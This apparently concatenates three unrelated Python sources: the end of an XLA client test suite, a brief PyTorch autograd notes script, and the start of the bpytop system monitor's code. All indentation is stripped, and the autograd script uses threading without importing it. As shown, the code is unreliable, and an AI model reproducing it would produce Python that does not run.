c, expected=[[10, 20, 30, 40], [10, 20, 30, 40], [10, 20, 30, 40]])
def testRngNormal(self):
shape = (2, 3)
c = self._NewComputation()
c.RngNormal(c.Constant(NumpyArrayF32(0.)), c.Constant(NumpyArrayF32(1.)),
dims=shape)
result = c.Build().Compile().Execute()
# since the result is random, we just check shape and uniqueness
self.assertEqual(result.shape, shape)
self.assertEqual(len(np.unique(result)), np.prod(shape))
def testRngUniformF32(self):
lo, hi = 2., 4.
shape = (2, 3)
c = self._NewComputation()
c.RngUniform(c.Constant(NumpyArrayF32(lo)), c.Constant(NumpyArrayF32(hi)),
dims=shape)
result = c.Build().Compile().Execute()
# since the result is random, we just check shape, uniqueness, and range
self.assertEqual(result.shape, shape)
self.assertEqual(len(np.unique(result)), np.prod(shape))
self.assertTrue(np.all(lo <= result))
self.assertTrue(np.all(result < hi))
def testRngUniformS32(self):
lo, hi = 2, 4
shape = (2, 3)
c = self._NewComputation()
c.RngUniform(c.Constant(NumpyArrayS32(lo)), c.Constant(NumpyArrayS32(hi)),
dims=shape)
result = c.Build().Compile().Execute()
# since the result is random, we just check shape, integrality, and range
self.assertEqual(result.shape, shape)
self.assertEqual(result.dtype, np.int32)
self.assertTrue(np.all(lo <= result))
self.assertTrue(np.all(result < hi))
class EmbeddedComputationsTest(LocalComputationTest):
"""Tests for XLA graphs with embedded computations (such as maps)."""
def _CreateConstantS32Computation(self):
"""Computation (f32) -> s32 that returns a constant 1 for any input."""
c = self._NewComputation("constant_s32_one")
# TODO(eliben): consider adding a nicer way to create new parameters without
# having to create dummy Numpy arrays or populating Shape messages. Perhaps
# we need our own (Python-client-own) way to represent Shapes conveniently.
c.ParameterFromNumpy(NumpyArrayF32(0))
c.ConstantS32Scalar(1)
return c.Build()
def _CreateConstantS64Computation(self):
"""Computation (f64) -> s64 that returns a constant 1 for any input."""
c = self._NewComputation("constant_s64_one")
# TODO(eliben): consider adding a nicer way to create new parameters without
# having to create dummy Numpy arrays or populating Shape messages. Perhaps
# we need our own (Python-client-own) way to represent Shapes conveniently.
c.ParameterFromNumpy(NumpyArrayF64(0))
c.ConstantS64Scalar(1)
return c.Build()
def _CreateConstantF32Computation(self):
"""Computation (f32) -> f32 that returns a constant 1.0 for any input."""
c = self._NewComputation("constant_f32_one")
c.ParameterFromNumpy(NumpyArrayF32(0))
c.ConstantF32Scalar(1.0)
return c.Build()
def _CreateConstantF64Computation(self):
"""Computation (f64) -> f64 that returns a constant 1.0 for any input."""
c = self._NewComputation("constant_f64_one")
c.ParameterFromNumpy(NumpyArrayF64(0))
c.ConstantF64Scalar(1.0)
return c.Build()
def _CreateMulF32By2Computation(self):
"""Computation (f32) -> f32 that multiplies its parameter by 2."""
c = self._NewComputation("mul_f32_by2")
c.Mul(c.ParameterFromNumpy(NumpyArrayF32(0)), c.ConstantF32Scalar(2.0))
return c.Build()
def _CreateMulF64By2Computation(self):
"""Computation (f64) -> f64 that multiplies its parameter by 2."""
c = self._NewComputation("mul_f64_by2")
c.Mul(c.ParameterFromNumpy(NumpyArrayF64(0)), c.ConstantF64Scalar(2.0))
return c.Build()
def _CreateBinaryAddF32Computation(self):
"""Computation (f32, f32) -> f32 that adds its two parameters."""
c = self._NewComputation("add_param0_by_param1")
c.Add(
c.ParameterFromNumpy(NumpyArrayF32(0)),
c.ParameterFromNumpy(NumpyArrayF32(0)))
return c.Build()
def _CreateBinaryAddF64Computation(self):
"""Computation (f64, f64) -> f64 that adds its two parameters."""
c = self._NewComputation("add_param0_by_param1")
c.Add(
c.ParameterFromNumpy(NumpyArrayF64(0)),
c.ParameterFromNumpy(NumpyArrayF64(0)))
return c.Build()
def _CreateBinaryDivF32Computation(self):
"""Computation (f32, f32) -> f32 that divides its two parameters."""
c = self._NewComputation("div_param0_by_param1")
c.Div(
c.ParameterFromNumpy(NumpyArrayF32(0)),
c.ParameterFromNumpy(NumpyArrayF32(0)))
return c.Build()
def _CreateBinaryDivF64Computation(self):
"""Computation (f64, f64) -> f64 that divides its two parameters."""
c = self._NewComputation("div_param0_by_param1")
c.Div(
c.ParameterFromNumpy(NumpyArrayF64(0)),
c.ParameterFromNumpy(NumpyArrayF64(0)))
return c.Build()
def _CreateTestF32Lt10Computation(self):
"""Computation (f32) -> bool that tests if its parameter is less than 10."""
c = self._NewComputation("test_f32_lt_10")
c.Lt(c.ParameterFromNumpy(NumpyArrayF32(0)), c.ConstantF32Scalar(10.))
return c.Build()
def _CreateTestF64Lt10Computation(self):
"""Computation (f64) -> bool that tests if its parameter is less than 10."""
c = self._NewComputation("test_f64_lt_10")
c.Lt(c.ParameterFromNumpy(NumpyArrayF64(0)), c.ConstantF64Scalar(10.))
return c.Build()
def _MakeSample3DArrayF32(self):
return NumpyArrayF32([[[1, 2, 3], [4, 5, 6]], [[1, 2, 3], [4, 5, 6]],
[[1, 2, 3], [4, 5, 6]], [[1, 2, 3], [4, 5, 6]]])
def _MakeSample3DArrayF64(self):
return NumpyArrayF64([[[1, 2, 3], [4, 5, 6]], [[1, 2, 3], [4, 5, 6]],
[[1, 2, 3], [4, 5, 6]], [[1, 2, 3], [4, 5, 6]]])
def testCallF32(self):
c = self._NewComputation()
c.Call(
self._CreateMulF32By2Computation(),
operands=(c.ConstantF32Scalar(5.0),))
self._ExecuteAndCompareClose(c, expected=10.0)
def testCallF64(self):
c = self._NewComputation()
c.Call(
self._CreateMulF64By2Computation(),
operands=(c.ConstantF64Scalar(5.0),))
self._ExecuteAndCompareClose(c, expected=10.0)
def testMapEachElementToS32Constant(self):
c = self._NewComputation()
c.Map([c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0]))],
self._CreateConstantS32Computation(), [0])
self._ExecuteAndCompareExact(c, expected=[1, 1, 1, 1])
def testMapEachElementToS64Constant(self):
c = self._NewComputation()
c.Map([c.Constant(NumpyArrayF64([1.0, 2.0, 3.0, 4.0]))],
self._CreateConstantS64Computation(), [0])
self._ExecuteAndCompareExact(c, expected=[1, 1, 1, 1])
def testMapMulBy2F32(self):
c = self._NewComputation()
c.Map([c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0]))],
self._CreateMulF32By2Computation(), [0])
self._ExecuteAndCompareClose(c, expected=[2.0, 4.0, 6.0, 8.0])
def testMapMulBy2F64(self):
c = self._NewComputation()
c.Map([c.Constant(NumpyArrayF64([1.0, 2.0, 3.0, 4.0]))],
self._CreateMulF64By2Computation(), [0])
self._ExecuteAndCompareClose(c, expected=[2.0, 4.0, 6.0, 8.0])
def testSimpleMapChainF32(self):
# Chains a map of constant-f32 with a map of mul-by-2
c = self._NewComputation()
const_f32 = c.Map([c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0]))],
self._CreateConstantF32Computation(), [0])
c.Map([const_f32], self._CreateMulF32By2Computation(), [0])
self._ExecuteAndCompareClose(c, expected=[2.0, 2.0, 2.0, 2.0])
def testSimpleMapChainF64(self):
# Chains a map of constant-f64 with a map of mul-by-2
c = self._NewComputation()
const_f64 = c.Map([c.Constant(NumpyArrayF64([1.0, 2.0, 3.0, 4.0]))],
self._CreateConstantF64Computation(), [0])
c.Map([const_f64], self._CreateMulF64By2Computation(), [0])
self._ExecuteAndCompareClose(c, expected=[2.0, 2.0, 2.0, 2.0])
def testDivVectorsWithMapF32(self):
c = self._NewComputation()
c.Map((c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0])),
c.Constant(NumpyArrayF32([5.0, 5.0, 4.0, 4.0]))),
self._CreateBinaryDivF32Computation(), [0])
self._ExecuteAndCompareClose(c, expected=[0.2, 0.4, 0.75, 1.0])
def testDivVectorsWithMapF64(self):
c = self._NewComputation()
c.Map((c.Constant(NumpyArrayF64([1.0, 2.0, 3.0, 4.0])),
c.Constant(NumpyArrayF64([5.0, 5.0, 4.0, 4.0]))),
self._CreateBinaryDivF64Computation(), [0])
self._ExecuteAndCompareClose(c, expected=[0.2, 0.4, 0.75, 1.0])
def testReduce1DtoScalarF32(self):
c = self._NewComputation()
c.Reduce(
operand=c.Constant(NumpyArrayF32([1.0, 2.0, 3.0, 4.0])),
init_value=c.ConstantF32Scalar(0),
computation_to_apply=self._CreateBinaryAddF32Computation(),
dimensions=[0])
self._ExecuteAndCompareClose(c, expected=10)
def testReduce1DtoScalarF64(self):
c = self._NewComputation()
c.Reduce(
operand=c.Constant(NumpyArrayF64([1.0, 2.0, 3.0, 4.0])),
init_value=c.ConstantF64Scalar(0),
computation_to_apply=self._CreateBinaryAddF64Computation(),
dimensions=[0])
self._ExecuteAndCompareClose(c, expected=10)
def testReduce2DTo1DDim0F32(self):
input_array = NumpyArrayF32([[1.0, 2.0, 3.0], [4.0, 5.0, 6.0]])
c = self._NewComputation()
c.Reduce(
operand=c.Constant(input_array),
init_value=c.ConstantF32Scalar(0),
computation_to_apply=self._CreateBinaryAddF32Computation(),
dimensions=[0])
self._ExecuteAndCompareClose(c, expected=[5, 7, 9])
def testReduce2DTo1DDim0F64(self):
input_array = NumpyArrayF64([[1.0, 2.0, 3.0], [4.0, 5.0, 6.0]])
c = self._NewComputation()
c.Reduce(
operand=c.Constant(input_array),
init_value=c.ConstantF64Scalar(0),
computation_to_apply=self._CreateBinaryAddF64Computation(),
dimensions=[0])
self._ExecuteAndCompareClose(c, expected=[5, 7, 9])
def testReduce2DTo1DDim1F32(self):
input_array = NumpyArrayF32([[1.0, 2.0, 3.0], [4.0, 5.0, 6.0]])
c = self._NewComputation()
c.Reduce(
operand=c.Constant(input_array),
init_value=c.ConstantF32Scalar(0),
computation_to_apply=self._CreateBinaryAddF32Computation(),
dimensions=[1])
self._ExecuteAndCompareClose(c, expected=[6, 15])
def testReduce2DTo1DDim1F64(self):
input_array = NumpyArrayF64([[1.0, 2.0, 3.0], [4.0, 5.0, 6.0]])
c = self._NewComputation()
c.Reduce(
operand=c.Constant(input_array),
init_value=c.ConstantF64Scalar(0),
computation_to_apply=self._CreateBinaryAddF64Computation(),
dimensions=[1])
self._ExecuteAndCompareClose(c, expected=[6, 15])
def testReduce3DAllPossibleWaysF32(self):
input_array = self._MakeSample3DArrayF32()
def _ReduceAndTest(*dims):
c = self._NewComputation()
c.Reduce(
operand=c.Constant(input_array),
init_value=c.ConstantF32Scalar(0),
computation_to_apply=self._CreateBinaryAddF32Computation(),
dimensions=dims)
self._ExecuteAndCompareClose(
c, expected=np.sum(input_array, axis=tuple(dims)))
_ReduceAndTest(0)
_ReduceAndTest(0)
_ReduceAndTest(0, 1)
_ReduceAndTest(0, 2)
_ReduceAndTest(1, 2)
_ReduceAndTest(0, 1, 2)
def testReduce3DAllPossibleWaysF64(self):
input_array = self._MakeSample3DArrayF64()
def _ReduceAndTest(*dims):
c = self._NewComputation()
c.Reduce(
operand=c.Constant(input_array),
init_value=c.ConstantF64Scalar(0),
computation_to_apply=self._CreateBinaryAddF64Computation(),
dimensions=dims)
self._ExecuteAndCompareClose(
c, expected=np.sum(input_array, axis=tuple(dims)))
_ReduceAndTest(0)
_ReduceAndTest(0)
_ReduceAndTest(0, 1)
_ReduceAndTest(0, 2)
_ReduceAndTest(1, 2)
_ReduceAndTest(0, 1, 2)
def testWhileF32(self):
cond = self._CreateTestF32Lt10Computation()
body = self._CreateMulF32By2Computation()
c = self._NewComputation()
init = c.ConstantF32Scalar(1.)
c.While(cond, body, init)
self._ExecuteAndCompareClose(c, expected=16.)
def testWhileF64(self):
cond = self._CreateTestF64Lt10Computation()
body = self._CreateMulF64By2Computation()
c = self._NewComputation()
init = c.ConstantF64Scalar(1.)
c.While(cond, body, init)
self._ExecuteAndCompareClose(c, expected=16.)
def testInfeedS32Values(self):
to_infeed = NumpyArrayS32([1, 2, 3, 4])
c = self._NewComputation()
c.Infeed(xla_client.Shape.from_numpy(to_infeed[0]))
compiled_c = c.Build().CompileWithExampleArguments()
for item in to_infeed:
xla_client.transfer_to_infeed(item)
for item in to_infeed:
result = compiled_c.Execute()
self.assertEqual(result, item)
def testInfeedThenOutfeedS32(self):
to_round_trip = NumpyArrayS32([1, 2, 3, 4])
c = self._NewComputation()
x = c.Infeed(xla_client.Shape.from_numpy(to_round_trip[0]))
c.Outfeed(x)
compiled_c = c.Build().CompileWithExampleArguments()
for want in to_round_trip:
execution = threading.Thread(target=compiled_c.Execute)
execution.start()
xla_client.transfer_to_infeed(want)
got = xla_client.transfer_from_outfeed(
xla_client.Shape.from_numpy(to_round_trip[0]))
execution.join()
self.assertEqual(want, got)
class ErrorTest(LocalComputationTest):
def setUp(self):
self.f32_scalar_2 = NumpyArrayF32(2.0)
self.s32_scalar_2 = NumpyArrayS32(2)
def testInvokeWithWrongElementType(self):
c = self._NewComputation()
c.ParameterFromNumpy(self.s32_scalar_2)
self.assertRaisesRegexp(
RuntimeError, r"invalid argument shape.*expected s32\[\], got f32\[\]",
lambda: c.Build().CompileWithExampleArguments([self.f32_scalar_2]))
if __name__ == "__main__":
unittest.main()
|
autograd-mechanics.py
|
# https://pytorch.org/docs/stable/notes/autograd.html
import torch, torchvision
import torch.nn as nn
from torch import optim
# excluding subgraphs from backward
x = torch.randn(5, 5)
y = torch.randn(5, 5)
z = torch.randn((5, 5), requires_grad=True)
a = x + y
a.requires_grad
b = a + z
b.requires_grad
model = torchvision.models.resnet18(pretrained=True)
for param in model.parameters():
param.requires_grad = False
# Replace the last fully-connected layer
# Parameters of newly constructed modules have requires_grad=True by default
model.fc = nn.Linear(512, 100)
# Optimize only the classifier
optimizer = optim.SGD(model.fc.parameters(), lr=1e-2, momentum=0.9)
# Multithreaded autograd
# Define a train function to be used in different threads
def train_fn():
x = torch.ones(5, 5, requires_grad=True)
# forwardd
y = (x + 3) * (x + 4) * 0.5
# backward
y.sum().backward()
# potenzial optimier uodate
# User write their own threading code to drive the train_fn
threads = []
for _ in range(10):
p = threading.Thread(target=train_fn, args=())
p.start()
|
bpytop.py
|
#!/usr/bin/env python3
# pylint: disable=not-callable, no-member
# indent = tab
# tab-size = 4
# Copyright 2020 Aristocratos (jakob@qvantnet.com)
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
# http://www.apache.org/licenses/LICENSE-2.0
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
import os, sys, threading, signal, re, subprocess, logging, logging.handlers
import urllib.request
from time import time, sleep, strftime, localtime
from datetime import timedelta
from _thread import interrupt_main
from collections import defaultdict
from select import select
from distutils.util import strtobool
from string import Template
from math import ceil, floor
from random import randint
from shutil import which
from typing import List, Set, Dict, Tuple, Optional, Union, Any, Callable, ContextManager, Iterable, Type, NamedTuple
errors: List[str] = []
try: import fcntl, termios, tty
except Exception as e: errors.append(f'{e}')
try: import psutil # type: ignore
except Exception as e: errors.append(f'{e}')
SELF_START = time()
SYSTEM: str
if "linux" in sys.platform: SYSTEM = "Linux"
elif "bsd" in sys.platform: SYSTEM = "BSD"
elif "darwin" in sys.platform: SYSTEM = "MacOS"
else: SYSTEM = "Other"
if errors:
print ("ERROR!")
for error in errors:
print(error)
if SYSTEM == "Other":
print("\nUnsupported platform!\n")
else:
print("\nInstall required modules!\n")
raise SystemExit(1)
VERSION: str = "1.0.27"
#? Argument parser ------------------------------------------------------------------------------->
if len(sys.argv) > 1:
for arg in sys.argv[1:]:
if not arg in ["-m", "--mini", "-v", "--version", "-h", "--help", "--debug", "-f", "-p", "-s", "--full", "--proc", "--stat"]:
print(f'Unrecognized argument: {arg}\n'
f'Use argument -h or --help for help')
raise SystemExit(1)
if "-h" in sys.argv or "--help" in sys.argv:
print(f'USAGE: {sys.argv[0]} [argument]\n\n'
f'Arguments:\n'
f' -f, --full Start in full mode showing all boxes [default]\n'
f' -p, --proc Start in minimal mode without memory and net boxes\n'
f' -s, --stat Start in minimal mode without process box\n'
f' -v, --version Show version info and exit\n'
f' -h, --help Show this help message and exit\n'
f' --debug Start with loglevel set to DEBUG overriding value set in config\n'
)
raise SystemExit(0)
elif "-v" in sys.argv or "--version" in sys.argv:
print(f'bpytop version: {VERSION}\n'
f'psutil version: {".".join(str(x) for x in psutil.version_info)}')
raise SystemExit(0)
ARG_MODE: str = ""
if "-f" in sys.argv or "--full" in sys.argv:
ARG_MODE = "full"
elif "-p" in sys.argv or "--proc" in sys.argv:
ARG_MODE = "proc"
elif "-s" in sys.argv or "--stat" in sys.argv:
ARG_MODE = "stat"
#? Variables ------------------------------------------------------------------------------------->
BANNER_SRC: List[Tuple[str, str, str]] = [
("#ffa50a", "#0fd7ff", "██████╗ ██████╗ ██╗ ██╗████████╗ ██████╗ ██████╗"),
("#f09800", "#00bfe6", "██╔══██╗██╔══██╗╚██╗ ██╔╝╚══██╔══╝██╔═══██╗██╔══██╗"),
("#db8b00", "#00a6c7", "██████╔╝██████╔╝ ╚████╔╝ ██║ ██║ ██║██████╔╝"),
("#c27b00", "#008ca8", "██╔══██╗██╔═══╝ ╚██╔╝ ██║ ██║ ██║██╔═══╝ "),
("#a86b00", "#006e85", "██████╔╝██║ ██║ ██║ ╚██████╔╝██║"),
("#000000", "#000000", "╚═════╝ ╚═╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝"),
]
#*?This is the template used to create the config file
DEFAULT_CONF: Template = Template(f'#? Config file for bpytop v. {VERSION}' + '''
#* Color theme, looks for a .theme file in "/usr/[local/]share/bpytop/themes" and "~/.config/bpytop/themes", "Default" for builtin default theme.
#* Prefix name by a plus sign (+) for a theme located in user themes folder, i.e. color_theme="+monokai"
color_theme="$color_theme"
#* If the theme set background should be shown, set to False if you want terminal background transparency
theme_background=$theme_background
#* Set bpytop view mode, "full" for everything shown, "proc" for cpu stats and processes, "stat" for cpu, mem, disks and net stats shown.
view_mode=$view_mode
#* Update time in milliseconds, increases automatically if set below internal loops processing time, recommended 2000 ms or above for better sample times for graphs.
update_ms=$update_ms
#* Processes sorting, "pid" "program" "arguments" "threads" "user" "memory" "cpu lazy" "cpu responsive",
#* "cpu lazy" updates top process over time, "cpu responsive" updates top process directly.
proc_sorting="$proc_sorting"
#* Reverse sorting order, True or False.
proc_reversed=$proc_reversed
#* Show processes as a tree
proc_tree=$proc_tree
#* Which depth the tree view should auto collapse processes at
tree_depth=$tree_depth
#* Use the cpu graph colors in the process list.
proc_colors=$proc_colors
#* Use a darkening gradient in the process list.
proc_gradient=$proc_gradient
#* If process cpu usage should be of the core it's running on or usage of the total available cpu power.
proc_per_core=$proc_per_core
#* Show process memory as bytes instead of percent
proc_mem_bytes=$proc_mem_bytes
#* Check cpu temperature, needs "osx-cpu-temp" on MacOS X.
check_temp=$check_temp
#* Draw a clock at top of screen, formatting according to strftime, empty string to disable.
draw_clock="$draw_clock"
#* Update main ui in background when menus are showing, set this to false if the menus is flickering too much for comfort.
background_update=$background_update
#* Custom cpu model name, empty string to disable.
custom_cpu_name="$custom_cpu_name"
#* Optional filter for shown disks, should be last folder in path of a mountpoint, "root" replaces "/", separate multiple values with comma.
#* Begin line with "exclude=" to change to exclude filter, oterwise defaults to "most include" filter. Example: disks_filter="exclude=boot, home"
disks_filter="$disks_filter"
#* Show graphs instead of meters for memory values.
mem_graphs=$mem_graphs
#* If swap memory should be shown in memory box.
show_swap=$show_swap
#* Show swap as a disk, ignores show_swap value above, inserts itself after first disk.
swap_disk=$swap_disk
#* If mem box should be split to also show disks info.
show_disks=$show_disks
#* Set fixed values for network graphs, default "10M" = 10 Mibibytes, possible units "K", "M", "G", append with "bit" for bits instead of bytes, i.e "100mbit"
net_download="$net_download"
net_upload="$net_upload"
#* Start in network graphs auto rescaling mode, ignores any values set above and rescales down to 10 Kibibytes at the lowest.
net_auto=$net_auto
#* Sync the scaling for download and upload to whichever currently has the highest scale
net_sync=$net_sync
#* If the network graphs color gradient should scale to bandwith usage or auto scale, bandwith usage is based on "net_download" and "net_upload" values
net_color_fixed=$net_color_fixed
#* Show battery stats in top right if battery is present
show_battery=$show_battery
#* Show init screen at startup, the init screen is purely cosmetical
show_init=$show_init
#* Enable check for new version from github.com/aristocratos/bpytop at start.
update_check=$update_check
#* Set loglevel for "~/.config/bpytop/error.log" levels are: "ERROR" "WARNING" "INFO" "DEBUG".
#* The level set includes all lower levels, i.e. "DEBUG" will show all logging info.
log_level=$log_level
''')
CONFIG_DIR: str = f'{os.path.expanduser("~")}/.config/bpytop'
if not os.path.isdir(CONFIG_DIR):
try:
os.makedirs(CONFIG_DIR)
os.mkdir(f'{CONFIG_DIR}/themes')
except PermissionError:
print(f'ERROR!\nNo permission to write to "{CONFIG_DIR}" directory!')
raise SystemExit(1)
CONFIG_FILE: str = f'{CONFIG_DIR}/bpytop.conf'
THEME_DIR: str = ""
if os.path.isdir(f'{os.path.dirname(__file__)}/bpytop-themes'):
THEME_DIR = f'{os.path.dirname(__file__)}/bpytop-themes'
else:
for td in ["/usr/local/", "/usr/", "/snap/bpytop/current/usr/"]:
if os.path.isdir(f'{td}share/bpytop/themes'):
THEME_DIR = f'{td}share/bpytop/themes'
break
USER_THEME_DIR: str = f'{CONFIG_DIR}/themes'
CORES: int = psutil.cpu_count(logical=False) or 1
THREADS: int = psutil.cpu_count(logical=True) or 1
THREAD_ERROR: int = 0
if "--debug" in sys.argv:
DEBUG = True
else:
DEBUG = False
DEFAULT_THEME: Dict[str, str] = {
"main_bg" : "",
"main_fg" : "#cc",
"title" : "#ee",
"hi_fg" : "#969696",
"selected_bg" : "#7e2626",
"selected_fg" : "#ee",
"inactive_fg" : "#40",
"graph_text" : "#60",
"meter_bg" : "#40",
"proc_misc" : "#0de756",
"cpu_box" : "#3d7b46",
"mem_box" : "#8a882e",
"net_box" : "#423ba5",
"proc_box" : "#923535",
"div_line" : "#30",
"temp_start" : "#4897d4",
"temp_mid" : "#5474e8",
"temp_end" : "#ff40b6",
"cpu_start" : "#50f095",
"cpu_mid" : "#f2e266",
"cpu_end" : "#fa1e1e",
"free_start" : "#223014",
"free_mid" : "#b5e685",
"free_end" : "#dcff85",
"cached_start" : "#0b1a29",
"cached_mid" : "#74e6fc",
"cached_end" : "#26c5ff",
"available_start" : "#292107",
"available_mid" : "#ffd77a",
"available_end" : "#ffb814",
"used_start" : "#3b1f1c",
"used_mid" : "#d9626d",
"used_end" : "#ff4769",
"download_start" : "#231a63",
"download_mid" : "#4f43a3",
"download_end" : "#b0a9de",
"upload_start" : "#510554",
"upload_mid" : "#7d4180",
"upload_end" : "#dcafde",
"process_start" : "#80d0a3",
"process_mid" : "#dcd179",
"process_end" : "#d45454",
}
MENUS: Dict[str, Dict[str, Tuple[str, ...]]] = {
"options" : {
"normal" : (
"┌─┐┌─┐┌┬┐┬┌─┐┌┐┌┌─┐",
"│ │├─┘ │ ││ ││││└─┐",
"└─┘┴ ┴ ┴└─┘┘└┘└─┘"),
"selected" : (
"╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗",
"║ ║╠═╝ ║ ║║ ║║║║╚═╗",
"╚═╝╩ ╩ ╩╚═╝╝╚╝╚═╝") },
"help" : {
"normal" : (
"┬ ┬┌─┐┬ ┌─┐",
"├─┤├┤ │ ├─┘",
"┴ ┴└─┘┴─┘┴ "),
"selected" : (
"╦ ╦╔═╗╦ ╔═╗",
"╠═╣║╣ ║ ╠═╝",
"╩ ╩╚═╝╩═╝╩ ") },
"quit" : {
"normal" : (
"┌─┐ ┬ ┬ ┬┌┬┐",
"│─┼┐│ │ │ │ ",
"└─┘└└─┘ ┴ ┴ "),
"selected" : (
"╔═╗ ╦ ╦ ╦╔╦╗ ",
"║═╬╗║ ║ ║ ║ ",
"╚═╝╚╚═╝ ╩ ╩ ") }
}
MENU_COLORS: Dict[str, Tuple[str, ...]] = {
"normal" : ("#0fd7ff", "#00bfe6", "#00a6c7", "#008ca8"),
"selected" : ("#ffa50a", "#f09800", "#db8b00", "#c27b00")
}
#? Units for floating_humanizer function
UNITS: Dict[str, Tuple[str, ...]] = {
"bit" : ("bit", "Kib", "Mib", "Gib", "Tib", "Pib", "Eib", "Zib", "Yib", "Bib", "GEb"),
"byte" : ("Byte", "KiB", "MiB", "GiB", "TiB", "PiB", "EiB", "ZiB", "YiB", "BiB", "GEB")
}
#? Setup error logger ---------------------------------------------------------------->
try:
errlog = logging.getLogger("ErrorLogger")
errlog.setLevel(logging.DEBUG)
eh = logging.handlers.RotatingFileHandler(f'{CONFIG_DIR}/error.log', maxBytes=1048576, backupCount=4)
eh.setLevel(logging.DEBUG)
eh.setFormatter(logging.Formatter("%(asctime)s | %(levelname)s: %(message)s", datefmt="%d/%m/%y (%X)"))
errlog.addHandler(eh)
except PermissionError:
print(f'ERROR!\nNo permission to write to "{CONFIG_DIR}" directory!')
raise SystemExit(1)
#? Timers for testing and debugging -------------------------------------------------------------->
class TimeIt:
timers: Dict[str, float] = {}
paused: Dict[str, float] = {}
@classmethod
def start(cls, name):
cls.timers[name] = time()
@classmethod
def pause(cls, name):
if name in cls.timers:
cls.paused[name] = time() - cls.timers[name]
del cls.timers[name]
@classmethod
def stop(cls, name):
if name in cls.timers:
total: float = time() - cls.timers[name]
del cls.timers[name]
if name in cls.paused:
total += cls.paused[name]
del cls.paused[name]
errlog.debug(f'{name} completed in {total:.6f} seconds')
def timeit_decorator(func):
def timed(*args, **kw):
ts = time()
out = func(*args, **kw)
errlog.debug(f'{func.__name__} completed in {time() - ts:.6f} seconds')
return out
return timed
#? Set up config class and load config ----------------------------------------------------------->
class Config:
'''Holds all config variables and functions for loading from and saving to disk'''
keys: List[str] = ["color_theme", "update_ms", "proc_sorting", "proc_reversed", "proc_tree", "check_temp", "draw_clock", "background_update", "custom_cpu_name",
"proc_colors", "proc_gradient", "proc_per_core", "proc_mem_bytes", "disks_filter", "update_check", "log_level", "mem_graphs", "show_swap",
"swap_disk", "show_disks", "net_download", "net_upload", "net_auto", "net_color_fixed", "show_init", "view_mode", "theme_background",
"net_sync", "show_battery", "tree_depth"]
conf_dict: Dict[str, Union[str, int, bool]] = {}
color_theme: str = "Default"
theme_background: bool = True
update_ms: int = 2000
proc_sorting: str = "cpu lazy"
proc_reversed: bool = False
proc_tree: bool = False
tree_depth: int = 3
proc_colors: bool = True
proc_gradient: bool = True
proc_per_core: bool = False
proc_mem_bytes: bool = True
check_temp: bool = True
draw_clock: str = "%X"
background_update: bool = True
custom_cpu_name: str = ""
disks_filter: str = ""
update_check: bool = True
mem_graphs: bool = True
show_swap: bool = True
swap_disk: bool = True
show_disks: bool = True
net_download: str = "10M"
net_upload: str = "10M"
net_color_fixed: bool = False
net_auto: bool = True
net_sync: bool = False
show_battery: bool = True
show_init: bool = True
view_mode: str = "full"
log_level: str = "WARNING"
warnings: List[str] = []
info: List[str] = []
sorting_options: List[str] = ["pid", "program", "arguments", "threads", "user", "memory", "cpu lazy", "cpu responsive"]
log_levels: List[str] = ["ERROR", "WARNING", "INFO", "DEBUG"]
view_modes: List[str] = ["full", "proc", "stat"]
changed: bool = False
recreate: bool = False
config_file: str = ""
_initialized: bool = False
def __init__(self, path: str):
self.config_file = path
conf: Dict[str, Union[str, int, bool]] = self.load_config()
if not "version" in conf.keys():
self.recreate = True
self.info.append(f'Config file malformatted or missing, will be recreated on exit!')
elif conf["version"] != VERSION:
self.recreate = True
self.info.append(f'Config file version and bpytop version missmatch, will be recreated on exit!')
for key in self.keys:
if key in conf.keys() and conf[key] != "_error_":
setattr(self, key, conf[key])
else:
self.recreate = True
self.conf_dict[key] = getattr(self, key)
self._initialized = True
def __setattr__(self, name, value):
if self._initialized:
object.__setattr__(self, "changed", True)
object.__setattr__(self, name, value)
if name not in ["_initialized", "recreate", "changed"]:
self.conf_dict[name] = value
def load_config(self) -> Dict[str, Union[str, int, bool]]:
'''Load config from file, set correct types for values and return a dict'''
new_config: Dict[str,Union[str, int, bool]] = {}
conf_file: str = ""
if os.path.isfile(self.config_file):
conf_file = self.config_file
elif os.path.isfile("/etc/bpytop.conf"):
conf_file = "/etc/bpytop.conf"
else:
return new_config
try:
with open(conf_file, "r") as f:
for line in f:
line = line.strip()
if line.startswith("#? Config"):
new_config["version"] = line[line.find("v. ") + 3:]
for key in self.keys:
if line.startswith(key):
line = line.replace(key + "=", "")
if line.startswith('"'):
line = line.strip('"')
if type(getattr(self, key)) == int:
try:
new_config[key] = int(line)
except ValueError:
self.warnings.append(f'Config key "{key}" should be an integer!')
if type(getattr(self, key)) == bool:
try:
new_config[key] = bool(strtobool(line))
except ValueError:
self.warnings.append(f'Config key "{key}" can only be True or False!')
if type(getattr(self, key)) == str:
new_config[key] = str(line)
except Exception as e:
errlog.exception(str(e))
if "proc_sorting" in new_config and not new_config["proc_sorting"] in self.sorting_options:
new_config["proc_sorting"] = "_error_"
self.warnings.append(f'Config key "proc_sorted" didn\'t get an acceptable value!')
if "log_level" in new_config and not new_config["log_level"] in self.log_levels:
new_config["log_level"] = "_error_"
self.warnings.append(f'Config key "log_level" didn\'t get an acceptable value!')
if "view_mode" in new_config and not new_config["view_mode"] in self.view_modes:
new_config["view_mode"] = "_error_"
self.warnings.append(f'Config key "view_mode" didn\'t get an acceptable value!')
if isinstance(new_config["update_ms"], int) and new_config["update_ms"] < 100:
new_config["update_ms"] = 100
self.warnings.append(f'Config key "update_ms" can\'t be lower than 100!')
for net_name in ["net_download", "net_upload"]:
if net_name in new_config and not new_config[net_name][0].isdigit(): # type: ignore
new_config[net_name] = "_error_"
return new_config
def save_config(self):
'''Save current config to config file if difference in values or version, creates a new file if not found'''
if not self.changed and not self.recreate: return
try:
with open(self.config_file, "w" if os.path.isfile(self.config_file) else "x") as f:
f.write(DEFAULT_CONF.substitute(self.conf_dict))
except Exception as e:
errlog.exception(str(e))
try:
